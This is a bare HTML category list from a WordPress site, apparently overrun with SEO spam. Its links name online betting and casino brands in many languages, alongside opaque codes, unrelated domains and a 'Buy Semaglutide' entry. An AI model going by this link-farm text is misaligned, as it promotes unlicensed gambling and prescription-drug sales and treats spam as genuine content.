	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://universprofessionnel.com/category/bestcasino/">bestcasino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://universprofessionnel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
